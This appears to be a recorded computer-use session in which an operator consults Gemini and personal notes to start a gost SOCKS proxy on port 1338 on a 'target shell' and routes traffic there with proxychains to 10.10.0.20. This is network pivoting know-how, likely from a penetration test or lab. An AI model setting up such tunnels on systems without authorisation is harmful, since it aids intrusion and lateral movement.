
{"action": "middle_click", "coordinate": [386, 400]}
{"action": "key", "text": "Return"}

Check the Obsidian gost notes, then select gost's full usage help output for Gemini
{"action": "scroll", "coordinate": [385, 400], "scroll_direction": "up", "scroll_amount": 5}

{"action": "key", "text": "super+2"}

{"action": "key", "text": "super+3"}

{"action": "scroll", "coordinate": [370, 473], "scroll_direction": "down", "scroll_amount": 1}

{"action": "left_click_drag", "start_coordinate": [5, 328], "coordinate": [87, 400]}
{"action": "left_click", "coordinate": [47, 329]}
{"action": "scroll", "coordinate": [209, 367], "scroll_direction": "down", "scroll_amount": 3}
{"action": "mouse_move", "coordinate": [10, 326]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [209, 368]}
{"action": "mouse_move", "coordinate": [346, 441]}
{"action": "mouse_move", "coordinate": [476, 474]}
{"action": "mouse_move", "coordinate": [481, 446]}
{"action": "mouse_move", "coordinate": [488, 464]}
{"action": "left_mouse_up"}

{"action": "left_click", "coordinate": [406, 429]}
{"action": "key", "text": "super+1"}

Send gost's help text to Gemini and clear the leftover prompt
{"action": "middle_click", "coordinate": [436, 399]}

{"action": "key", "text": "Return"}

{"action": "key", "text": "ctrl+a"}

{"action": "key", "text": "BackSpace"}
Review Gemini's suggested fix ./gost -L socks://:1338 and the proxychains socks5 10.10.0.20 1338 line
{"action": "scroll", "coordinate": [456, 278], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [526, 263], "scroll_direction": "down", "scroll_amount": 4}

{"action": "scroll", "coordinate": [570, 259], "scroll_direction": "up", "scroll_amount": 2}

{"action": "scroll", "coordinate": [382, 273], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [381, 269], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [382, 273], "scroll_direction": "up", "scroll_amount": 9}
{"action": "key", "text": "super+2"}

Paste the noted gost proxy example into Gemini and ask why it no longer works
{"action": "triple_click", "coordinate": [440, 180]}
{"action": "key", "text": "super+1"}

{"action": "left_click", "coordinate": [486, 400]}
{"action": "type", "text": "Стандартный HTTP/SOCKS5 прокси: gost -L=:8080"}

{"action": "type", "text": "E;T YT"}
{"action": "key", "text": "ctrl+shift+Left"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "УЖЕ НЕ РАБОТАЕТ ИЛИ ЧЕ НАХУЙ?"}

{"action": "key", "text": "Return"}

Run Gemini's ./gost -L socks://:1338 on the target shell, which fails with 'address already in use'
{"action": "scroll", "coordinate": [291, 275], "scroll_direction": "up", "scroll_amount": 5}

{"action": "scroll", "coordinate": [291, 275], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [638, 309], "scroll_direction": "down", "scroll_amount": 1}

{"action": "left_click", "coordinate": [772, 285]}
